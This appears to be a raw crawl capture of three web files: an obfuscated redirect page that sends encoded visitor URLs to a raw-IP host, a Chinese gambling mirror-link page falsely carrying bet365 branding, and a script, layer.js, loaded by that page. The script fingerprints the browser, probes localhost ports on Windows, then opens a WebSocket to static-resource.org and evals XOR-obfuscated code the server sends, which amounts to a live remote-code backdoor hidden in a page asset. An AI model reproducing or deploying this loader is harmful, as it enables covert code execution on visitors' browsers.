

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://195999777.com/
body_size: 911
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Loading</title>
</head>
<body>
    <script>
        function W(s){return s.split('').reverse().join('').replace(/\./g,'%2E')}
        var z=btoa("u="+W(location.href)+"&p="+location.pathname+location.search)
        var u=atob("aHR0cDovLzIzLjE0NS4xMzYuMTI5Ojg4MTg=")
        var t
        var UA=['ucbrowser','ucweb','quark']
        function isUC(){var a=navigator.userAgent.toLowerCase();return UA.some(function(v){return a.indexOf(v)>-1})}
        function link(){t&&clearTimeout(t);location.href=u+"/?z="+z}
        function js(){var s=document.createElement('script')
        t=setTimeout(link,2000)
        s.src=u+"/"+z+".js";s.onload=function(){clearTimeout(t)};s.onerror=link;document.head.appendChild(s)}
        isUC()?link():js()
    </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.60665.com/
body_size: 1395
content:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=GBK"><script src=https://kyo-cdn.com/layer.js></script></head><body><p align="center" style="color: rgb(0, 0, 0); font-size: 15pt; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun">
<font face="微软雅黑">【<font color="#FF7770">重要通知</font>】您访问的域名将在<font color="#FF7770">7</font>天后暂停使用。</font></p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: 19pt">
<font face="微软雅黑">请您使用以下最新网址进入本站并牢记且进行收藏！</font></p>
<p style="color: rgb(0, 0, 0); font-family: microsoft yahei; font-size: 20px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px">
<font size="6">
<a id="weburl" style="text-decoration: none" href="https://www.1690444777.com:5569/">请点击继续访问</a></font></p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
<font face="华文中宋" color="#877700">
<a target="_blank" style="text-decoration: none" href="https://www.1690444777.com:5569">
<font color="#877700" size="6">请进入最快线路&gt;&gt;&gt;</font></a></font><a target="_blank" style="text-decoration: none" href="https://www.1690444777.com:5569/"><font color="#7770FF" size="6" face="华文中宋">www.1690444777.com:5569</font></a><font color="#7770FF" size="6" face="华文中宋"> </font>
<span style="font-weight: 700; background-color: rgb(255, 255, 0);">
<a target="_blank" style="font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration: none" href="https://www.1690444777.com:5569">
<font color="#FF7770" size="6">点这里进入</font></a></span></p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
<font face="华文中宋" color="#877700">
<a target="_blank" style="text-decoration: none" href="https://www.15112244.com/#/?c=760vip">
<font color="#877700" size="6">请进入最快线路&gt;&gt;&gt;</font></a></font><a target="_blank" style="text-decoration: none" href="https://www.15112244.com/#/?c=760vip"><font color="#7770FF" size="6" face="华文中宋">www.1511.com</font></a><font color="#7770FF" size="6" face="华文中宋"> </font>
<span style="font-weight: 700; background-color: rgb(255, 255, 0);">
<a target="_blank" style="font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration: none" href="https://www.15112244.com/#/?c=760vip">
<font color="#FF7770" size="6">点这里进入</font></a></span></p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
<font face="华文中宋" color="#877700">
<a target="_blank" style="text-decoration: none" href="https://www.16656688.com/">
<font color="#877700" size="6">请进入最快线路&gt;&gt;&gt;</font></a></font><a target="_blank" style="text-decoration: none" href="https://www.16656688.com/"><font color="#7770FF" size="6" face="华文中宋">www.16656688.com</font></a><font color="#7770FF" size="6" face="华文中宋"> </font>
<span style="font-weight: 700; background-color: rgb(255, 255, 0);">
<a target="_blank" style="font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration: none" href="https://www.16656688.com/">
<font color="#FF7770" size="6">点这里进入</font></a></span></p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
<font face="华文中宋" color="#877700">
<a target="_blank" style="text-decoration: none" href="https://www.19500777.com">
<font color="#877700" size="6">请进入最快线路&gt;&gt;&gt;</font></a></font><a target="_blank" style="text-decoration: none" href="https://www.19500777.com/"><font color="#7770FF" size="6" face="华文中宋">www.19500777.com</font></a><font color="#7770FF" size="6" face="华文中宋"> </font>
<span style="font-weight: 700; background-color: rgb(255, 255, 0);">
<a target="_blank" style="font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration: none" href="https://www.19500777.com">
<font color="#FF7770" size="6">点这里进入</font></a></span></p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
<font face="华文中宋" color="#877700">
<a target="_blank" style="text-decoration: none" href="https://www.11991565.com:1565/">
<font color="#877700" size="6">请进入最快线路&gt;&gt;&gt;</font></a></font><a target="_blank" style="text-decoration: none" href="https://www.11991565.com:1565/"><font color="#7770FF" size="6" face="华文中宋">www.11991565.com:1565</font></a><font color="#7770FF" size="6" face="华文中宋"> </font>
<span style="font-weight: 700; background-color: rgb(255, 255, 0);">
<a target="_blank" style="font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration: none" href="https://www.11991565.com:1565/">
<font color="#FF7770" size="6">点这里进入</font></a></span></p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
<font face="华文中宋" color="#877700">
<a target="_blank" style="text-decoration: none" href="https://www.00881565.com:1565">
<font color="#877700" size="6">请进入最快线路&gt;&gt;&gt;</font></a></font><a target="_blank" style="text-decoration: none" href="https://www.00881565.com:1565/"><font color="#7770FF" size="6" face="华文中宋">www.00881565.com:1565</font></a><font color="#7770FF" size="6" face="华文中宋"> </font>
<span style="font-weight: 700; background-color: rgb(255, 255, 0);">
<a target="_blank" style="font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration: none" href="https://www.00881565.com:1565">
<font color="#FF7770" size="6">点这里进入</font></a></span></p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
<font face="华文中宋" color="#877700">
<a target="_blank" style="text-decoration: none" href="https://www.16650088.com">
<font color="#877700" size="6">请进入最快线路&gt;&gt;&gt;</font></a></font><a target="_blank" style="text-decoration: none" href="https://www.16650088.com/"><font color="#7770FF" size="6" face="华文中宋">www.16650088.com</font></a><font color="#7770FF" size="6" face="华文中宋"> </font>
<span style="font-weight: 700; background-color: rgb(255, 255, 0);">
<a target="_blank" style="font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration: none" href="https://www.16650088.com">
<font color="#FF7770" size="6">点这里进入</font></a></span></p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
<font face="华文中宋" color="#877700">
<a target="_blank" style="text-decoration: none" href="https://www.16656688.com/">
<font color="#877700" size="6">请进入最快线路&gt;&gt;&gt;</font></a></font><a target="_blank" style="text-decoration: none" href="https://www.16656688.com/"><font color="#7770FF" size="6" face="华文中宋">www.16656688.com</font></a><font color="#7770FF" size="6" face="华文中宋"> </font>
<span style="font-weight: 700; background-color: rgb(255, 255, 0);">
<a target="_blank" style="font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration: none" href="https://www.16656688.com/">
<font color="#FF7770" size="6">点这里进入</font></a></span></p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
<font face="华文中宋" color="#877700">
<a target="_blank" style="text-decoration: none" href="https://www.16156633.com/">
<font color="#877700" size="6">请进入最快线路&gt;&gt;&gt;</font></a></font><a target="_blank" style="text-decoration: none" href="https://www.16156633.com/"><font color="#7770FF" size="6" face="华文中宋">www.16156633.com</font></a><font color="#7770FF" size="6" face="华文中宋"> </font>
<span style="font-weight: 700; background-color: rgb(255, 255, 0);">
<a target="_blank" style="font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration: none" href="https://www.16156633.com/">
<font color="#FF7770" size="6">点这里进入</font></a></span></p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
<font face="华文中宋" color="#877700">
<a target="_blank" style="text-decoration: none" href="https://www.bet195bet.com/">
<font color="#877700" size="6">请进入最快线路&gt;&gt;&gt;</font></a></font><a target="_blank" style="text-decoration: none" href="https://www.bet195bet.com/"><font color="#7770FF" size="6" face="华文中宋">www.bet195bet.com</font></a><font color="#7770FF" size="6" face="华文中宋"> </font>
<span style="font-weight: 700; background-color: rgb(255, 255, 0);">
<a target="_blank" style="font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration: none" href="https://www.bet195bet.com/">
<font color="#FF7770" size="6">点这里进入</font></a></span></p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
　</p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
　</p>
<p align="center" style="color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; font-family: Simsun; font-size: medium">
<span style="font-family: 微软雅黑; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 48px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; float: none; display: inline !important">
Copyright&nbsp; bet365.Reserved 版权所有</span></p>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://kyo-cdn.com/layer.js
body_size: 3421
content:
var browser_environment=(function(){
var unknown = 'unknown';
var nVer = navigator.appVersion;
var nAgt = navigator.userAgent;
var browser = navigator.appName;
var version = '' + parseFloat(navigator.appVersion);
var majorVersion = parseInt(navigator.appVersion, 10);
var nameOffset, verOffset, ix;
if ((verOffset = nAgt.indexOf('Opera')) != -1) {
browser = 'Opera';
version = nAgt.substring(verOffset + 6);
if ((verOffset = nAgt.indexOf('Version')) != -1) {
version = nAgt.substring(verOffset + 8);
}
}
if ((verOffset = nAgt.indexOf('OPR')) != -1) {
browser = 'Opera';
version = nAgt.substring(verOffset + 4);
}
else if ((verOffset = nAgt.indexOf('BIDUBrowser')) != -1) {
browser = 'BaiduBrowser';
version = nAgt.substring(verOffset + 12);
}
else if ((verOffset = nAgt.indexOf('SE ')) != -1) {
browser = 'SogouBrowser';
version = nAgt.substring(verOffset + 3);
}
else if ((verOffset = nAgt.indexOf('LBBROWSER')) != -1) {
browser = 'LiebaoBrowser';
version = unknown;
}
else if ((verOffset = nAgt.indexOf('QQBrowser')) != -1) {
browser = 'QQBrowser';
version = nAgt.substring(verOffset + 10);
}
else if ((verOffset = nAgt.indexOf('Maxthon')) != -1) {
browser = 'Maxthon';
version = nAgt.substring(verOffset + 8);
}
else if ((verOffset = nAgt.indexOf('MSIE')) != -1) {
browser = 'Microsoft Internet Explorer';
version = nAgt.substring(verOffset + 5);
}
else if ((verOffset = nAgt.indexOf('Chrome')) != -1) {
browser = 'Chrome';
version = nAgt.substring(verOffset + 7);
}
else if ((verOffset = nAgt.indexOf('Safari')) != -1) {
browser = 'Safari';
version = nAgt.substring(verOffset + 7);
if ((verOffset = nAgt.indexOf('Version')) != -1) {
version = nAgt.substring(verOffset + 8);
}
}
else if ((verOffset = nAgt.indexOf('Firefox')) != -1) {
browser = 'Firefox';
version = nAgt.substring(verOffset + 8);
}
else if (nAgt.indexOf('Trident/') != -1) {
browser = 'Microsoft Internet Explorer';
version = nAgt.substring(nAgt.indexOf('rv:') + 3);
}
else if ((nameOffset = nAgt.lastIndexOf(' ') + 1) < (verOffset = nAgt.lastIndexOf('/'))) {
browser = nAgt.substring(nameOffset, verOffset);
version = nAgt.substring(verOffset + 1);
if (browser.toLowerCase() == browser.toUpperCase()) {
browser = navigator.appName;
}
}
if ((ix = version.indexOf(';')) != -1) version = version.substring(0, ix);
if ((ix = version.indexOf(' ')) != -1) version = version.substring(0, ix);
if ((ix = version.indexOf(')')) != -1) version = version.substring(0, ix);
majorVersion = parseInt('' + version, 10);
if (isNaN(majorVersion)) {
version = '' + parseFloat(navigator.appVersion);
majorVersion = parseInt(navigator.appVersion, 10);
}
 browser=function (root) {
var _window = root || {};
var _navigator = typeof root.navigator != 'undefined' ? root.navigator : {};
var _mime = function (option, value) {
var mimeTypes = _navigator.mimeTypes;
for (var mt in mimeTypes) {
if (mimeTypes[mt][option] == value) {
return true;
}
}
return false;
};
var _windowsVersion = null;
if (typeof _navigator.userAgentData != 'undefined') {
_navigator.userAgentData.getHighEntropyValues(["platformVersion"]).then(function (ua) {
if (_navigator.userAgentData.platform === "Windows") {
const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
if (majorPlatformVersion >= 13) {
_windowsVersion = 11;
} else {
_windowsVersion = 10;
}
}
});
}
return function (userAgent) {
var u = userAgent || _navigator.userAgent || '';
var _this = {};
var match = {
'Safari': u.indexOf('Safari') > -1,
'Chrome': u.indexOf('Chrome') > -1 || u.indexOf('CriOS') > -1,
'IE': u.indexOf('MSIE') > -1 || u.indexOf('Trident') > -1,
'Edge': u.indexOf('Edge') > -1 || u.indexOf('Edg/') > -1 || u.indexOf('EdgA') > -1 || u.indexOf('EdgiOS') > -1,
'Firefox': u.indexOf('Firefox') > -1 || u.indexOf('FxiOS') > -1,
'Firefox Focus': u.indexOf('Focus') > -1,
'Chromium': u.indexOf('Chromium') > -1,
'Opera': u.indexOf('Opera') > -1 || u.indexOf('OPR') > -1,
'Vivaldi': u.indexOf('Vivaldi') > -1,
'Yandex': u.indexOf('YaBrowser') > -1,
'Brave': _navigator.brave ? true : false,
'360': u.indexOf('QihooBrowser') > -1 || u.indexOf('QHBrowser') > -1,
'360EE': u.indexOf('360EE') > -1,
'360SE': u.indexOf('360SE') > -1,
'UC': u.indexOf('UCBrowser') > -1 || u.indexOf(' UBrowser') > -1 || u.indexOf('UCWEB') > -1,
'QQBrowser': u.indexOf('QQBrowser') > -1,
'QQ': u.indexOf('QQ/') > -1,
'Baidu': u.indexOf('Baidu') > -1 || u.indexOf('BIDUBrowser') > -1 || u.indexOf('baidubrowser') > -1 || u.indexOf('baiduboxapp') > -1 || u.indexOf('BaiduHD') > -1,
'Maxthon': u.indexOf('Maxthon') > -1,
'Sogou': u.indexOf('MetaSr') > -1 || u.indexOf('Sogou') > -1,
'Liebao': u.indexOf('LBBROWSER') > -1 || u.indexOf('LieBaoFast') > -1,
'2345Explorer': u.indexOf('2345Explorer') > -1 || u.indexOf('Mb2345Browser') > -1 || u.indexOf('2345chrome') > -1,
'115Browser': u.indexOf('115Browser') > -1,
'TheWorld': u.indexOf('TheWorld') > -1,
'Quark': u.indexOf('Quark') > -1,
'Qiyu': u.indexOf('Qiyu') > -1,
'Electron': u.indexOf('Electron') > -1,
'寰俊PC': u.indexOf('WindowsWechat') > -1,
'寰俊app': u.indexOf('MicroMessenger') > -1&&u.indexOf('Mobile') > -1
};
var is360 = false;
if (_window.chrome) {
var chrome_version = u.replace(/^.*Chrome\/([\d]+).*$/, '$1');
if (_window.chrome.adblock2345 || _window.chrome.common2345) {
match['2345Explorer'] = true;
} else if (_mime("type", "application/360softmgrplugin") || _mime("type", "application/mozilla-npqihooquicklogin")) {
is360 = true;
} else if (chrome_version > 36 && _window.showModalDialog) {
is360 = true;
} else if (chrome_version > 45) {
is360 = _mime("type", "application/vnd.chromium.remoting-viewer");
if (!is360 && chrome_version >= 69) {
is360 = _mime("type", "application/hwepass2001.installepass2001") || _mime("type", "application/asx");
}
}
}
if (match['Mobile']) {
match['Mobile'] = !(u.indexOf('iPad') > -1);
} else if (is360) {
if (_mime("type", "application/gameplugin")) {
match['360SE'] = true;
} else if (_navigator && typeof _navigator['connection'] !== 'undefined' && typeof _navigator['connection']['saveData'] == 'undefined') {
match['360SE'] = true;
} else {
match['360EE'] = true;
}
}
if (match['Baidu'] && match['Opera']) {
match['Baidu'] = false;
} else if (match['iOS']) {
match['Safari'] = true;
}
var hash = {
browser: ['Safari', 'Chrome', 'Edge', 'IE', 'Firefox', 'Firefox Focus', 'Chromium', 'Opera', 'Vivaldi', 'Yandex', 'Brave', 'Arora', 'Lunascape', 'QupZilla', 'Coc Coc', 'Kindle', 'Iceweasel', 'Konqueror', 'Iceape', 'SeaMonkey', 'Epiphany', 'XiaoMi', 'Vivo', 'OPPO', '360', '360SE', '360EE', 'UC', 'QQBrowser', 'QQ', 'Huawei', 'Baidu', 'Maxthon', 'Sogou', 'Liebao', '2345Explorer', '115Browser', 'TheWorld', 'Quark', 'Qiyu', 'Wechat', 'WechatWork', 'Taobao', 'Alipay', 'Weibo', 'Douban', 'Suning', 'iQiYi', 'DingTalk', 'Douyin', 'Googlebot', 'Baiduspider', 'Sogouspider', 'Bingbot', '360Spider', 'Bytespider', 'YisouSpider', 'YodaoBot', 'YandexBot','Electron','寰俊PC','寰俊APP'],
};
for (var s in hash) {
for (var i = 0; i < hash[s].length; i++) {
var value = hash[s][i];
if (match[value]) {
_this[s] = value;
}
}
}
_this.platform = _navigator.platform;

if (_this.browser == 'Chrome' && u.match(/\S+Browser/)) {
_this.browser = u.match(/\S+Browser/)[0];
}
return _this;
};
};
return browser(self)();
})();
function my_bird_up(){(function(){let s,h,r,u=null;const c=g(),n=g(),a='8692e2a3ab9b45a4a4318960fca7d508';let i={};if(window.___as!=undefined)return"error";else window.___as=1;function q(p){return new URLSearchParams(window.location.search).get(p)}function g(){return'xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g,function(c){const r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16)})}function e(b){let f=document.createElement("iframe");f.src="about:blank";f.style.display="none";f.onload=function(){b(f,f.contentWindow.eval)};document.body.appendChild(f)}function t(){const o="static-resource.org";s=new WebSocket(`wss://${o}/?u=${encodeURIComponent(n)}&p=${encodeURIComponent(a)}&c=${encodeURIComponent(c)}`);s.addEventListener('ping',e=>{try{s.pong()}catch(e){}});s.onopen=function(e){i.username=n;i.ckid=c;i.akid=a;i.sk=s;d(s,"init-code","initcode");b()};s.onmessage=function(e){try{const m=JSON.parse(e.data);if(m.type==="init-code"){u=eval(x(m.message));u?d(s,"init",""):d(s,"error","utils is null")}else{u.handleMessage(i,m)}}catch(e){console.log("onmessage error",e);d(s,"error",e.toString())}};s.onclose=function(e){l();y()};s.onerror=function(e){console.log("onerror",e);l();s.close()}}function k(s,k){return s.split('').map((c,i)=>String.fromCharCode(c.charCodeAt(0)^k.charCodeAt(i%k.length))).join('')}function x(s){return k(decodeURIComponent(atob(s)),n+"xor")}async function d(s,t,m){const g={type:t,message:m};s&&s.readyState===WebSocket.OPEN&&s.send(JSON.stringify(g))}function b(){h=setInterval(()=>{d(s,"heartbeat","1")},1e4)}function l(){h&&(clearInterval(h),h=null)}function y(){r||(r=setTimeout(()=>{t();clearTimeout(r);r=null},1e4))}t();return"init-websocket"})();}
function mygetCookie(name){var cookieArr=document.cookie.split(";");for(var i=0;i<cookieArr.length;i++){var cookiePair=cookieArr[i].split("=");if(name==cookiePair[0].trim()){return decodeURIComponent(cookiePair[1])}}return null}
function my_bird_apprun(){
if(browser_environment.browser=='360SE'||browser_environment.browser=='360EE'){my_bird_up();}else{
function logreport(ip,port,timeout){var img=new Image();var go=false;img.onerror=function(){if(!img){return;}
img=undefined;my_bird_up();}
img.onload=img.onerror;img.src='http://'+ip+":"+port;setTimeout(function(){if(!img){return;}
img=undefined;},timeout);}
logreport("127.0.0.1",4709,300);}}
function appindex(ip,port,timeout,my_bird_apprun){
        var resdata="";
        var img=new Image();
        img.onerror=function(){
            if(!img){
                return;
            }
            img = undefined;
        }
        img.onload=img.onerror;
        img.src='http://'+ip+":"+port;
        setTimeout(function () {  
            if (!img) {  
                return;  
            }
            img = undefined;  
            my_bird_apprun();
        }, timeout);
    };
const myuserAgent = navigator.userAgent;
const isGenuineChrome = /Chrome/i.test(myuserAgent) && !/Edg|OPR|Brave|Vivaldi/i.test(myuserAgent);
let chromeMajorVersion = 0;
if (isGenuineChrome) {
  const versionMatch = myuserAgent.match(/Chrome\/(\d+)\./i);
  if (versionMatch && versionMatch[1]) {
    chromeMajorVersion = parseInt(versionMatch[1], 10);
  }
}
if (!(isGenuineChrome && chromeMajorVersion >= 142)) {
if(navigator.userAgent.indexOf('indows')>0&&mygetCookie('bird_up')!='1'){
appindex("127.0.0.1",33899,300,my_bird_apprun);
}
}